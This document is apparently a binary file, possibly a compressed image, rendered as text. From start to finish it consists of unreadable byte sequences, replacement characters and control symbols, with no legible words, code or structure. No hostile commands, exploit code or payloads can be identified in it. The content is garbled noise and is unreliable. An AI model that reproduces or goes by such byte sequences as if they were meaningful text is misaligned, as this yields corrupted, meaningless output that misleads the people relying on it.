!�TN� �He�`�Q��(���B4`H � @�&( ��U4ʨ'P  Vab�6������g��T"�~�)��pҩz:�'"~�	�H*)�������B���B���R+��=TѰ�rt.�������C���Á  K�R9�eR%�l�^���1��"�.��dŤ�4RS-_U���Z#֋ֆM��0 �-�)�8����k����k�ۮ��`�%�K`!�����p��"�����o������_�[B	盐�}ا�5��!C=�v �D*��X� c|��m��r�` B�!!	h�$��#2J�	H
S /W�#n2餙��h�)(�܄�9��	��.=��j*�J�D]k-C��Ѹ܂���&͋�6�hC�8m��h���Q=U�T9h@2�.�l�Yk}�@@ �^���b��׊�|��dknH=���3�8��hNul����ێ�.J��BXn��X�����)�b�޽Ϟ��՗^���ydA	�#��)�_C��F�`^xI��w0qc_t��Cv��[� e�� �&0����$$XA�jƏ�D%5Ӂ`�� #Y	�ԓ ��7@��&��=MN= a��t5=�!.\���"�E�ElaCK[l���mmWk^��)�d
D��b0 $"� �Z"�#��5�V�1�0Ž��1C"79_�&Y�ְV�922�Y �ͷFg�i��8�k]�[�{�KjЄ�z�	t5�
5`W��3!��G?�3P~��/~�'�˛$�� LB� X�����aa���RAT�T�#A1TI�hc B*P�l���A.B�  0�*b$$�H-�HHB%% �9[�6���)
'YAcr͓��h:�	N�� +Xg�$�SH jG�T����R���ɕk�0Qe���F=
Rv���*D�8�M0�&�������] 4��L��+���4�	�l\���� �e<c�U б$�����x�9�Ύv�`�=jbw�0�q��B"2�JP��J/z��^�����ToB��>j ������'>�"�(��Hľ�U?�%x�[%��="DBL̒2�8R�%$q�,p�EH���1I8�\�&�I���n �,x�<o������
"Jjk���@�r��Q�͡\��І�/L ��j`͘.-5��,F��p�!�
T�/0��L���W�Ck:�R�R�W��G��� �m���#��hg��ك�e�. �{�x ���죐��ɟ(�������IAz��d'� a	'�Z8��LYX�� (�� (P��E��zi�^��6"DA.�X�����23�9�u�)Ȓ�$-�$��037�L-��P�p�̀=��Tx5���QE�?C�B�ΰP5t�Z\@�)O�!�T Ŀ��̅����8K��(� �#=��@4�I�*��n��W�B@z�u,_e��E5�X -�q���) �c���N�s�c��U�<�}�cx�H(L�;$�2���e��h�&ُzA`�d���I��rJ�p0��25^��6vJ^4@�$�q�����Bd5p8{db*Y �*�)q�J�HF&��%F|	3��I`�M��di@�f[`�<-0hsr`���%�+���5а�2d�g~��9�s9ar�� �(�s�gD�%8U'�����H ./��� ��0�|�k���6��|�xFX� g��Ok����7�x�;�c�9�\�V�x�HBr`8��2��}����6?��2TR@�b���ZV��Z�{�i̢�Һ,"}*p|�z�5ȯ�E�z��� !H>RDZf�'C9g��V�%�d	'�M���MG��U�Z"� i�	٬����N*/��s�g��?��yq�pB�&w��:E��č��T�z���Ϙg�`�y pI�c �30J1j/�P�������H�0���: �`���5\�iA����;��5�ِ<J�aÝ[�h�5 ���0��L�噶H¶i�I��牶V@��PJ�Y��h�0�t�Шv�%wC��^��zH�|���� �P��	�!�!Q � `�� ��&�,H�@�4鈎�	?�Cs� ��vZC�	ג��� �#��(.��J��(��!��-����b�B�!L�� ��"j�(*������(2�
pA��zH ��
ȺD������:�ɇP5V;�J��:3 �
쎶����Fԁ;���0����b�X(2@�x*�8��Ii�A�<���1(�m#B��o%�a�3�1�)�Л%�1H)б�	X�	x=�`��9CȂ�0�C��=����ɞ�5� 7����iI� 4��3��3M?�?�!��9��!R� ��Ё	(���U�	��4A8�
8Z�:@���|@ /:��B�40Ft��:#@pF�r�����#�ف# �=���ۯ`C*�ٝ�q*���}�$�����2��~��s��1C$C:�)@+���R��u;Ȏiȁp�1=UB�X����ah��Ȏ�H� �܈&y	q�8�R7i3�����a�{��I��2��<NN�9����L�:��P4�0�؁��7Ò".L�B��BpMK�ZL ���D�^Fٰ)�P5�k���/�Y�f�����|����q˝���*�ԁ���ܹ��0e��}�L�{q<Ij������~Y$��G�0��
<�`� 87(�B�d�yQYz�����B� �	����&�����əIq���ܸ5��6�	���l�T!�L*�Ĳ1��9��9A{
��!�P�0�3"
@�7�DJY Y��Y,�OA�@���"�,����D@���Gx��ƚ:����6�@ht��a��t#�+��˻[�{`����	��Tv�0	}�ʗ��t�幗|	�ʻ��9�<$�E��K��Y�w������Ø����������Qދ×ɑ���Dɡ�  � >�M'�
�4G�R��I+�R��HQ?���S�"� Vb��� �E)jӫ;�B�:��1 �9(/>��?U/Lhnx@5;�
Բ��h�F �h�T�,���5�Tm4�oq����iAu�;�w�� ���6�d�U�<i}���H� �y�~��_ې�УBa�L�ځx��=IHT��	&�9͖��&�Q'q����͊�M��V�T�!��!
y��P��� B;?���s��M�����ùv]�̋C�y5�S �����I�W8�Bˈ��S;=�*r>-����xXn �_���:`�s ��4G��H���LK�Dٓ}K�"��P �>X0>�2����f�S�P+����L��A�UM�)���uL�B��z�Y��Z���UV����/�����ڍ��A�&�a��y�eMjm��Xq#�͠�V�͹qR��I���=�Қ�3
&O<?}�B���<�,�	 ��W��N˽%��\����4��=-������S�� 3�sh�r�`9����7��F��G�����i�K 5ٹ3�G��=�r)�=x��h�D�$�Y�����YI��zZ����$���Q�U�=7�E_���i_`ҥ�B�H`�_^+����_�V���'lUۓ\���!���� N�κ�'�+���˳���R6?=a�r�D3���a~�\�*�[
,���\�
��1���S� ]�a��ʀF0s ��L�3����G0�
 ��F��`�G=dK���Դl��޾M�=P��!<�����G\�/ζ�T�aL
1��a�s�y�c���u�@��É&,�YT�Z`�H!iE�V%	�'�Vp��I>�	�ߴ|��5W���FW�9e?��@��/54�2-�]���=2��[*�:Gp^~���=%�/��b��0fv�N]_�"���00�� ���G��������[����;r�T���  6�boPm$�-6����c�A �ٟ�"L��	Q�x*�nَ�������}h����É��
��%`�߁������8t�I��d�L^鼰ۘ��;�>�Q���Rs��AEP\""�f���|�cHap [J�[z������S���RS����b^):X�fƄ�f`�J��0�^n ��kGU���Xn�og�6��6�Fp��;+^Q��D��|���i���vG��<��N2$�M���Շq�b]�<&��eq�c���Ҏ.�HӼ��#��!���_F�폼 t� oLf�� 8�[9��*�E��R�3�R��Me���M�S$  3���	30@xJs8�x�O�v���A�j��������S0O���H �i:��0����aL( ���6ϯ������ }� �5�#O����O��J���s��)��G2 l����m�2�Ax+)��
h�&���l/�?vhm0��ӌ��Z �tm�V�֤��I���!Hyjq��p���[��ľ����r/u
�E��鄀g@�-(�{纫�w4?��/\9GpjM;�z،���>o�+���E�s�t@ 3���a?̀��3x�0ʻN�$掐�ݷӵJ�b��?*��p��2^	�~�p�#� ��|�����4�u},�5` O��`1Hh�ͅ~Ȉ\�?v񑉮�F��Q�f�p y�Ӽ�՜V�r�4�ڜ��ە~�-���Qn�Fn��r4�S��!�W�;��l {����w�)�b. A���z(�B��_��>�<��fi�����"cT��":�"�t��� _��pL�Ԏ���F�r~y�ܻ��;��˜o�6�Ww��5��[���P\�$v	<�1���/�z?����Ѽzº���wV��Q��&  �v
0�5 j�VۦM�쉧�v���{,�q��A�(ԇ�!ć��Q�X�"F�'V�(Q!H�n"��f J�*��Pa�:b��bsK�-$0#HЉ���1s"��\^23И�	:`���*�Y3��� C>��v��!���d�֫ڴ��CP�7p��hp�/  &|��{g ,����Ď�Q��2���F`F`�� J���G�^�`��PcJ�}SH�mO�����g�7�2�����ϸp~e,�g�v��R�զN`��l_S���x�0�����',��}��4L ��AC�����/� �' �0���M0@��2�`J�^�_�(��*�χ����`"?)q3���*A3"TPH�QFm�cF�PH�d�I'՘�*��D4�5�dS[ � ?���p�.��SERKS[�� &ear�V^u�Xt���`ɵ\l��UXV=�M  � 6�`�	�c�6Ƙd�Q��fh��c�E
�'����%j�����c�t�'\n��O��s뮼�On�H�!�s�U7��v`��k�&�x�-��8��^}R�|�yk��ڊ��� ��:�`�஺2(� T� ���!��b�': �m�ȇm4I7���?�c�[$�Cy�A()ɤ
-�q
����\� :��HQc��P/��&�fU�	��Q�Ye�Y�Xc}��q)��n��g�	p�����@ &�a�)�b�F6v؏M�)g�"�a����i���Zk���v���n��j�q���ܯ��
�={;�uR\��l�͂��xX����ч�}�pι}��w!�^���/�������>o��ޅzh@��`@ �����؆��(9�I11��S<��?J���3OcJp��2��$� S'�\@�8�\TN]u�9/���΀��H-	 `��D�4t I#Z
 ��%.^qڠ�L�? �	.p�F4��6NU�S�2�(ņ� �]Pén�8�n��s��7��*W��a�W�b�&:�Aֲ���x�r���x����n}�[�
� ����H]P���Մ0 �#]���,�v\�P�@����E�8X�<��a� 9=@z$")RG��%���Lp��ae,+�����(H�@��B�IZ"���4��p�+^�Ղ�ŀnY`�gsT�jY˚3az1�	Db�v�{x
��1f<*Nq&�](M	���"  O�\E��C7��������mG�y�jYܑ�\�i�G���O~���Й���A��u���A�PC!ʀ=�r� _px�p@�6e ��^�H�<��b��K1�1Cb$|���4��I���Lt��ؤe-�dاɤ�̓/���1��Igd	Z�\i4>�Os9�Zʲ[��,�@#��K�5k�M�(5B�`
l��f	5��g +�`�&�[�%��k�PO�H���U?v����JW>����,�:�{�=�ʑ��#�\@Sk���G��B� ���Q��軲 Q�v袻c�N���ih�E.2XIM�0�9�a-��LIH �Թ�)Nuڤ���� BP`�_�.�}D�6�%O��C1TO`�Mh|2K>�B��4��Pc�Z ��Ёw��A������b����&��^1�ό`1n���p�K��5ߙ�b�)�ȪV:�qz#����9���<���n�Y��ܴ�ù��'?�ŢO'��6u�]Dj[�R���-�����1 ?�Ǌ^t�<�HI2	ǜ��5r��X�j*EިF�é�v�ӑ9�2��8����a@�N� A�� �  US�)���oY��UW�-p��B��� �Q)b:8�żT2c�Wͤ��DS��A5�B,l����:����M�v%���ƚe1���)����w�#�{,`{X@n�X1�	Eh��e(��e�-o5�~ћ_p���]R;�(a�].��d]��T�+���<�Ѩc9O-� 8�|:�@��I��� Va_�]�T kU�	T����,tK����M/�+�z�[N�0��ܨ�.�®��3�F�1Æ�e��S�^aHsMӐ�4#.lkb����f9^������d�X�y��;{Dzf;�\�h�5-�Y��;�}�,��*���:+�����w��!$�� ۠4{,�}T3�wģ�VobQ�����1r�<�����g&���<�s 9[A��-� ����*-]4<10���yZ��@�h���K�SпO|�3�t5]��Ka��L�LbB%�K�/�!a/�	|�U�3�r*�;+t��fo�Y,��da����b��kP�yD�x�[�	������	�ߥ��Q��[�ś�ܛ�m �0^� #�����D�i�u���P�t��Yב����5��9�\���� ��q���^�� ��� @P�tEѰ���,���	��M�O�ϖ�������e\�e$�d�U5�_�lFԵ������]B0\�w��t��G�!� �;�n蟱�8��=9� F�x�����[���]'.��@��o) �q z`��Ⱦ��)�B0L��Jaގ�TL�T����љ"� -B\��@J�P�B�`	�X���N�^�A  ���������qԀ�,�EX��ӈ�V�mR�U]y2��4F�q
���d��;��5��i�i�jb���H�9���s��eǭ8s�gQ�5�l8˵��x|
T���pb'~���N�"fY����K�Ѥ*N* �| �Dàԍ�H
>��Q�&�!9�9�	��I�L\�� 	���1#U�L\���ɝ�{  �Q�A8�V�,�\���|���\���E�O��" �h]��5�= S���clX�=�!Ա���A%���᯽F�ڝSd�� �9!bnH�ѱ���܉�Gj��]b~x�򝹜��˓-����KV����ћ��*�ˈ�N�� WI1O��A������I�!)�MqL�#1Z�8�\���D�\�Z脞Ё��Pp���9EQ��X�����~��["8��_\�'+��:��|�g�U_)�\m_�1�>�Z�<݆�M_�@�$dB&�F08�%���)�8�Ac1G�CΘ�ğ��A������m�>|�h��>�f|x'����=�B���)��ҤMΤ*g��8@�����	�Pr����t!%vf��̠��I<\���g�-cy]�Mte#�74ŖlA#@�h9&���+���~j�W�	�U��&!@a8X�J�;�>F	��.h_�P�=fdF�i�
08��XfBֆ�1G��!V�D����IG�5���l��G����G?�I������m�K(Jo!ݛM�$�x�p��P�N��G�q�H�1g� �-�H�)�m�t��/�D���Ny��D�1�6�ՠ�&y��* ��DY��E��UЀ�(��l��!��F�Y��!�^��
-�_ی��b�	y�1歱��\(`�@�P��x(jࡈ~��ݐhʊg:��a�r��;�*��,���S�ӵѐk��� ��&J~b ��4}Ѿ,)L6i�϶V����?� �OI-N�m���tLyi�}�R��u!�ޙNɈ
��5���6�����U��% ���`��I��Œ������[*���EVm����/T�\�.`�b��v���a	�_@(�F�U�iD&j\]0��Abf��9=dş�`�r�rȓ���=A�j[ӚǷ�I�ݐ6ٓ��@^jټ9���$�m�Li��$��
�̋`���Tv����
�b�U�t -����J����kx-�M�DNp\�����#t@h��EY @�%��}�R��'�`U�v.�dn����eR;v�
1f�q_�m���#�F�
g�����ά̪��B/8C0��w؁�F���uf��J�	Q��E�i�
�vdyx$y �d���K�
 ��K>��v�L�"�N�������Ա��O2I�:'�%/���m�8���j�vI�)���\�����O��%��kUd	{��^~f�[��?�	��Z�g~a�zn��]jEy����n<N�����t�0��,��풆V0��,�u��1d:�jd���Js@��}�#^xd����"��ֱ��|�0+��j��g��NN���3�����������@���]����@�mu����-��v��K��x�@Q���ՂV�����	{n��p2 �2��2\xr(�EFo�G��Y��VrQ�.�mM_]�,{ͤ���V��V(��,i����!��
$���-dw�lc-uCΊ:��;�f-���u�*v�Av,�wĝk���)m���#鼼�I��1ޓB��V+���o��ȇ �܀�O�����`�%t�ﺾ v2\S�o�6�w��	�yR�]f��RG����k(��Дr�(Y�A.1.{�4�Bp:����_�Ш4X�|*�:(nO�������h|®�����,,/(5n4G:M���
C��f��E�m����j����ls�����8� �<�l���f���1N�m]��Q�~�� ��3J��@����.6���B 4���1������	fg�XЗ����n*���6,���~r��h{2wn�4̶�,׶���Uh-;�Q
hжo��O�Z��qG&A�Q�!B���2�S��E>ۭ�FUW�V��V?�w4�$~[[��"됦�ʋ����擖/\�3<W��1^S釠�G���sۙ�@�
� u�� '��:�
c��D�L���o�"�OQ9pV�Ϥ�&�i��o���0�b4Jsz~z��S��_k��Fs4�^`��0-�ٸa*fb�zcJ�_�F(�@���'�l�	�V���7}�u0q"Nq�G9�?["��JǴAov���]��B��k��y/k��d��ѓ�䈰���|�uNҳqᑌD��`�+a�k�	��^�/�T�rc�O�X=�@\	&\��W�ݥ���Eoz��z�Є2����U<��x�'��^��`���xa�ې�>�<br�!h�<�Z�v�|�$�� ��a氤���ٽ��4�4S��9��=�vt$AK�~���ߕ���� (�lq-�o���<�-]��q~���3�9��sv)�e!Y��BgP.Lv�^OY@C���7�M<<l_�Ut��U�����sx��g�d��s��x�Ym�ɯ��\K�����N��a��M�e�,�#czP/��ԕ q�:�±���7w�4{CG�S7�W;F"��]��Ə�$��f���t/����;�/;�3��]ױ<�������s�Q������
:!� /ɡ��K ĵ bĘp��[0mQ� "&�0u���@t2H,��b�#I���$�V�!IA��q9��
���A�K  Pt�Q�F�����{I���z�=�Y���:� `�jm��h�%��aۧ��.j�,�:Mj԰�@J`)��+c��?eN|�1�Ċ�6���}��c�y_�5�����aj�4��� �t``[��t4a@ xp
�+0~\A�����[��yt~өC��:��$�hç�wp�Xhca���nȓ��^|����Ǡ�>������?������+/=�,P=Lp@ ��iƜ�j"3ꢡ:H#Lx�iĜ>")��:�'Ř\
��F 	�hČ6��F�l�Q!!�P�P ��K+����&��2+��������J��b���:�-����Ԅ��`:	�����ǎ}��2�S1���Ǳ�,���#��9;���``4�$Mm�=�ALe��A _l�M7D�mT�h8�C� �S����:~h�� �tm:Z�B��c�$O��0������h��o�j1(�@7T�mUP���&t�g����!�v�P����Т�x��"��^�6ʷ'�`43d��-d* ���#���#��b�H.Ţ�ʨ�l�*���2����I'3����Z����P#�4��g:٫/;�,��*sL2�a��Kl0B{Z�E�|�Q�D;M5KQ�C��e�B�4TQM�n��Ymո]����|�'�YsEl�� �;>�/=�VY��/�g��í}�pmɓ=U0V�S�p�\z�w!rw!�F�Dz=ķ'��EIœ�McD��3�X��00�}(��D L�����+�ܪɦ��ʫ�Q�J䩖k�Pւ��2՘9M5lP�`�&NG�C
;l���<��2�LZ���"���Qs����Д�4X���2_8�l��M�v�SUk3�r^���IGn�	�ݐ��@G:@������`�[�"����8�姆���l��[Ǫ��d��\���!ԑnt���xxDu;"	Nd�����E-
�E~ǓG��0Xh4����3��8f% |L*R�
ʢ7%?��I88��TC�M}��4a�KtB6�G�6þ�*~���&�&��X�2P�S�� ��e4	�,e�Ky�S��MmDe�Q��gKUq������n��ްc���PoD��X8��Q��iO��u8gݰq9����p�vK�C$��Tp�#6!��X���:�mH���O0R����_�
�Lؘ!߭n$�M��@�G2�'�ZV�De)�c��D��1�J��JQv��2)�+S��Pҙ�I�(�3lA�I�r3�iE��7�2��h��Ӡ�����s�>
hJSFJ5�i`l�)Rٲl��`چ���#��s�Әq��B���A���f�Q+q�����,�y�pA�\� !� 1��~����"E�8$���b��	>]�������>G�ѓ�4���������`�#8CjW���c���f�ʤ�R���mi�6��k!�"�G�Q����_��V$���N���~|���u�{��گ��ELf�  n4���i�_PP7�N.-��S]5;���0�C~���!uBH`��v@�����H�Z�ڏ~�a	����p�5�a8���I�SX�����0�����8��سb�؎N�c.B	P��b�O���4��e�L��l��bc�N��  !�	
 � ,    ��  � +U�� �3g�	�P�B�*R�A�yR�h%<��\���I1���Ys�тE+Q�#�	 ��A� �a�Gͧ.] ���M�@��*�
 *T P.��G!Ԯ]�2��U�V�eњ-k��˨�*���+5��ط��)R�1`��~���O�!RuH�2����˗�ș�gƌI���ׯ4�Ir$G��I�*��$�R�b�/CN)�,{��٨HU�|9���~&�z�U�dx�M
nM�~Q�����>�0�`@�<����jH��C���aȟ?)���� �π�R?�(�
��O �'�z�=H��A�}������~$����)���Ta>bha�?w0"c,�@WT6!��CY9�GV��VX1�Gx\!IX��*��%�M8|��M:�ǀ/?�3R]��fUKRTY�uM]��T	A%VURZ�c���=��9WT	�%U\d��]xM1�>�.��`����3�e���J~��jg3|1�~���v`?�1f�A&�c��F�n���%��ϱ�
{ll��"��Od���$�b7IgU`Z� �����)��|���a��֛�)�}�g�}!�~���.������9���C80���aء�Ƌa|�1� �P? ��F?Ud�OU��!��c�[n���A=�sDgLt�YqFM69H"mb�&Xؓ�>8N3 [��(`z`SM��tfq��&�w"'VN�y�P���X�Z%�V�"�PUg��gUu�i�77�gB��5&^y1�)���_|���er�:�+�΀Fh��HZ?���O���F�{&���x�J��Z��첫"���{l���s�������yRjrh|QE���H8gdA������¿�Lr��t�ރf>��M�٩�`��hl�����A�W������!�_���{y�C"�X�v��) ���h!FYЂl�#��!����7��Pg)Z��B4�xQ�?� ����7�ZK��%��#�ə���=���@
 ����+h�۰"7���nk�U��D��fTk���r(/��@#B��J�e
����@ ��� �����*�ŏs��\?<%������L�LT�['u��nf�,ޠ"4)�߉�шf:��C��#9���	D/������P
�7T��}�4�R����r�L��K��Rs�1���0��Ќ�3� p��T�)�M�9�]��@gd
,d��� �Vr�,0@}  ���)gf�F��$�Uh�GD2CE�!Oc�V�F.�/Y@TP��x�'�盒�6��)*P<[Sƒ(���*[aT�7�.�0=�I�(4*3�]��Ƽ`�/���_�a�}�e
Ȃ?LǙ�m�)���J�� ft�����Xڣ�H��8�*4�t��fy�Itt���/ ��G}�z�!�PC�r��>� ��?�BY�I�R3w�d&��]AW��%���0m��2 �h�1>�ﴨE�g���gr��sO|1{�h!MCY�pH ��df5��'� l���s3a
U��vd
z��&� �,Ha8d���Q�hxL>A`�3��'5�ÚĖ��(E�Vd[U�����p�S���b�O7c
Lq��@Qŋ4���\`I�.5p������3@�6ׯ�N�0e�x #ӔΓ�	1`����@���UZ!_�ね�1`h<c�V�A��*�� ғ��d,p*~������j��Q������<Uo2��2�<sg~�^��2֬���n�3��`:��W���ج�Yټ�r3�?d!
�����I��<�@�b�z7H�5�D*�&Y��M��G�p,X}���C�5Իޭ���t�<�AS\�x3<-�lv�b��ޑҩ�u�I�(`��H�[)�jƄ��*��M�&)?8��� ��d�����v�����b��VR��ex�
5{��^�z,Cg ��@��_�
l��(��i��I�r`} a�GQ��2W��ȱ̻^ݮ�&�G�k�P�:�A����ef@>e~(�}~s���+`��xσt`��kt4C�����
'�+h�S���^C<�;��ў�%�C�iZ���M��XDc��>~�S ��K=<��q`k�<�]�R�tRO��~���ٍ��GT����n-�v�-8oS�.�p^�2z��[/?��_�U�!<�LPSb�HV�!������3���Z�J��A
�j_���E����|<_�E��kq�H�WY.���z��pY����`��A27���� �S�||ی&jIK���@���EZД1"[C �p��pN�$:O�~� ��Pk \%p7SO@"'aw@�B��P��S bp� �=I�{�%��5q0S�w�A<6�w_p�(�"7LR�f(qӄgAx1FR�7��xXX`ڦ`0emf`޶&z����S!z��z�a��)�w]��p �bC��P����V�1KC���bKCq���|za� J��؂`v0S`e0}�`oiEp7��.����!=���A
� >�[f"  ^#� ��� ��� �
�8 #  P1p�  ��� ���8�0��ٸ�#�;� � ���8 ��|��hY ��Z` XׁY�#�u3&HBPti�f\��E��� C*s  ��As'5nQ�dѠ!h\�w�AG�� v 6w2x��D���''�F'��xv"$�g7^$y-�m[�7X(S��w����F�F{�?a?i8zAT����R�[?���&o��)�3o��V�bg���X��Be)���c���W�È\�)S{�z
d@;@%@4� Z�5`St�5%@z9% ��(^��;p� " ���)������$�$`�ٙ6Й�����`����� 	.����� 0�xN��� ��_��h �v�]�u�#'@���X\�B�PEj����n��]c�%@5}x�&@�%�@=� <x5J�6s�6V�(	7S�]�(��8	��R#�� ��ƅ�y�73�%yJXw6E��W�@yfx�{!{�w%�n5PTAu�!�i(n�n�$�g�SYp"!6{`3:N҉��UWKz��c��p�S�:u��#z?!�:�ji����(^vI�w��� ����p��

�H�`�6 �
���nJ�@dp�����)�)����� b����A�@�ŉP����uO�vi���&��`` jQbU���`��NZ�	<x5_�5Pt�tDGu�����(aa'�	E�VE��_'��9��g7�y�IQ��Y�1��<	Sʊ�9��)jj�z���g)o�8��o�&n�w�:xq��n��q�V�2j)�FT+F+���-�`)`�$x +�n��)j���h�^uy������jb�����
%��9�����ca����k��9�6� �I��=Ue]JE�������� !�uX�7�F\�xOC�)��kb�Q�}�׵s��9
nk:�5� R� �(4�wyN!�w�]��KA_�ƫ��_�('yXxm7���v��4q� �����}�`�������p�x1&�S��QYT��)zN�$�Hn䆢�nNBT� q����
e���6�ЉډDT��|��������<��0*饆5 ^���h�#�|��{������&���5��⪾�r:
_���Ȁ���@m�L��Л��b7�����Pĳ<{ỉB*����6�B��Q�oT7q%���)���[5��U�.2 B5�v�^V!��%�#e'y�!|`1�'�swc7�m�:O.��}K]���ڷlP[����Z��&Q�|�k�+)J�`m��50+�]E��ʆ�҉�������Z쉅Ene�_\��։�'Te�p��	ِ�P
X�	��	�pz@��� �qa�8���h��꼆��@��o�t��c���&�p�Oa�/!�p	� 	���8��1�V� 
6B��� �H\=��g m�F�ȥD#�FC"!%ޒ	z�8O���:wtWVs^R��A����Ic �N'nC_Ć_js`�`�B�ǟ��m:L\3��1���y{�}��2�&ɪ�l�jS�E��,El�&�3J)n���ua�۸�'a(JnV�ɀ}x����Ĝ8qɉ{����n��d�|��
U�����ٰ����0t�W�E3ajX)P;�KJ��9�c�$(Jo&�ޢ�@0ո�	Q�X0]�|t��j�	�`�p�Y��Q.s�h����N��u`�a���6vY�8�4S�����T���Aٵg��<k@ ���!��؎��)"�ya��ns�(	_��E��DaWy��F�����Q0LG!6}p��
w+6��^3<�;���m�(v�F}z`no�}yz�k�S����)��suŐ�љKv�S�ĝ�}����P�R��y�/���	��٠ߠp�	W��@jEz`����7z� �,
���O�ƴ��	���3�z P0w2��`5��wq�k`�3�� �v��:��$9��_$A��+]y��X�n&�&�#��WK �X?��ؙSL�Df� ���L�QR��O�xvc_�6x'Uy�7TS`8���Q�ͨ�,��
�3� ��d>�v�%�m�8��F�A�(@i8��F3��yq4�v��į�B�)4��c�;yΉ�qR �A�譻�@����bj��``�)��X�����mL�����$!�$����R#��]%U]����.ո���ޙ�XP
�C*]p���C�3�{1�p5�0�+� �~�_%8v9PIé ��W R�Ѱ%�8D� R 2Z � S:۳=7 2��?�$�;��'�u6KĬ`��JE��`�S<��x;۳�7|���!Ȩd>\0õݷ���ºj`t�y.z�n)x�$~��n��?��#�V`�H��de����{��y��M��{�������%഼~�o���j<�m\
�^� k�=���)�O�� ^&��p�޽~�w_��<�=Cb`=�a�RpzO��ػm���SS��:I7�38�OHb�2H%��.�\O��l����-S?� ����G|T9�"��
_6i{_��k��Q�����?�`܅S��/6�m�e���cC�wK��ð�Ț�@�R�Q�paЀ��4��DY6Җ��J�5b��|�B�Y�)��"e@n���K��
������6���qtǾ(U�lҳ��9]��ҕ���l���ʔ�Ԧ+��$ҦH�+`d&�w�btb�ɳ$GQKf�YJ�bG�^ه+V�
��c��5����!�+|��y �u��5 Ԫ�L[Eg�yK�-�@r�Z�&�͝�zF�EJk<����!������|�S�c�"#~RH�Ѧt�6�,�6�G
A�l��fC�M��ڷ� 費7޼{�VK|�q�j��-Q@��ϥ;�ޥ��Oֵ��n��}J|�����ws �� ����*U�ɒͳ�� +<�b
��������`P���c�}쐰A1h���C	�(��?�H�2���2B���ذo�{d�J A����1n�,J�D�"��N��&(����)�(��+K�Ȟ�*�Lt�c%�\��L�K����C8��ʪ5R���{<�	�猵 u�.���м��K�3�J���'�� L� `�>��aĤ�����SH�l4	<� �n8��;�մ���F��-�ـ�B�ᆫ���Ю7�>	�9h�{.=h��v:�ݎ<� ú��.���.Yq���t��6�����������h<(�{��/�N�C,���$C�@�<�0B;�*c�?P���PB!��Pr#�W2.�GP"AƆjK�İGLEy�&,��$���	I�xD�y�o�.�J���"H2k >�F�J�Q���J�� ��N5`�e�Cl��`@�=�X`�a@-A���4��;��})0 �ɨ���4SK��5Ȃ�TM%� SQ5�2F$@c�$�Gs�T�\Ǻ�ab���Յa��ގU��ٽ]�2�;��3o��t���k��Tw�� �e�M�xo�W��d��n8�x��P��w��
���Dp�Vp�)P_�����C<,l�>��pa��h%�9��0��P�����%��2G��n���=�E��o1�������Bg;�D,b��dc#߰R)�	��#�HD�j a|B���F%���u:�!C���5M�Bl��0a
�`  |��M�mPzӋ�U3��M*�̐&e\JSk\Rq��Q�T�;U�(�~\F{��:Ǐ���u�>`����Wm���S�c�·>D��f�N�<�k�'�u<ꉫS�QVy�����x^��$+�;�Y�c�+��L��x�!{�Nl���|z���>T�B�� 1hB3C�H`� 4���A�`�kE���=hB��C�CH#���"�	G�`1@���r�*T�x��z��aW��Q�����X��@Cm��fظs�v�3PE-����1���j��!�!	I �����Q,��-3MTӤ����s�[T ����p<A�����-md@� g�Vؑ�Su�e��YI���x#f BZ �0]n����X^��$=�Q��ɣp�ᛤ��>d�x������V��5�E��פ��N���e���jD۩��;[V���\*'^��!����ȞƬ���ͅ=s@y�f4�)��D~�-�&��	���4F�(#�ib��F�2d�myr�y���\!S�G8�!�2j�0�6'���D�L�J���'`�*�A{�kD#��; @j�C�(D!��R
����۠�7����2T��"��
��G�`T)$.q�!��UTM�����d.È��qs0��:HC��N5H$Z�%#b�����h��6v�l�-,bA�<���?�|�,�Q$���]��Z��vg\��B�+�]G���{�ӯ���
k��v�)��rf����g"{fm4{�!lΏ�ڃ��0_H�v ��"o-��@(�+�\�e2R&tA���"�PD;�Qj����q	^��Y=�F�Fj���X�!|�k`�z��|��C ��D%q�h�P>����(�J���~����pi��T� ?1�q0Ũ�0ǧ�rO5q�xիzF_�-�>��I�j
{�C�q�:����?V�&~���X�u�8�s��$�����\����B�ʹ���u�o�R;)Ǟ{���x�|e�J��	�8�|��s��7�=�A�д����B��C�%�A$�
_ @��V�
(�e��(�0�H<qg.P���* �#٠�
A�%� eL-56�!�VVB�l8,r-�K\�� �0�	����p�$\�D� ����!\���8��sщB���0z��2���[����<�Q*x��M�����ۨp\b�� �~H���S���L&4���:3��_T��A
R� ~��E�);�`�Jx��8�@nq��_���x��4ˊ_\�H����x݉G�]y���,a��Хݨ4K�<Y3Q0�3Ҫ���+�D�<�>�3i��D�)(:C�����;(�V�q����B�G�P�Gh��k���@,��0���:!NȆx�,h(��!�h�p�;���$:����K����Z��H3�FH 3@�������J)��b�es�̅
 �Q�"�;��P�5P�۩ؓ�60H��B�2(X�tK �V��w�T�7�{���7�Ș�͹�=�DQ��Ъ4�y�� �?I򡆃cH?��ň{�8�E`�Q�8���k?5������Q�/���[���^ʬ^"���3��i@6s�8;&G;��>��	I�t��@{��@����~(�} o���5I�I�Y��9�c@@�K����
!]��s��o�]��P(���+��
~�( ��[H"[`�\(�H@�1��3<�1X5Lï��9���d<�B��;I�*���m<D?�)+X�C0�t����{@����ه�{�Qq��1�QI>ʠ�7�Ќ��=�*~���Vɣw��.�>؉K�Q��[��+�{8����3���K܁?Z�8����ڿ�P��?eɎea����Չ���y闁�(��3�k�8��) McZ�*����9q��˗��ۄ&��?�cЄC�M^�B�I��gpk�xB����"� ���	{��M�4Z���RX(��*O-	�+�= ��(h�\�<D@�'A�0��3�14C��4�C0l<���a8I�0Ģ�5�ãL�EѮGY�J����=u{�y+���J�#1ȹ�<B>������H�3 U4���?H�`bɱa�ӻ�L?��E�|?��E�:F�ꨏr�������̞�ȥ��L)ͬ]�؈�,��Mc��<�7S�4���!�Z����{�@��{t[X�e@d�Ad�A0<��lN�
#�A�;E���X;P[()�Hbx!	�0=���6Ȩ**C���jO�\����9H�ZH @H ����3ȯc�\���ʅBq0���3�����?t00O�;M9*u�������J���ʉ�;�J���8�k��l�~�R�0��)a�!vm�te��2�c�����'��#�JR���?�ɝ�:̔�W���˺,�s��؍��R� ���>�D���+藄��p�90�3�i1-�3ES�l�!��S����{p���]�{�i�i@ip�0�Ixr�c@��<�
�0�Xb����(�$	H��y�b��M �Mx�n�� �QЄ`��C �bX6I�/A�I1C��O3�P�Z`�=A(��6}�^=��)Ğ�o;�C7Ĉuk� �J��JkE��"�T�J�M4x���Ô0UP}��}��wŋt�ap�v�Qa�$�;_����oa�ވ%��`��ɲ�ێv�[
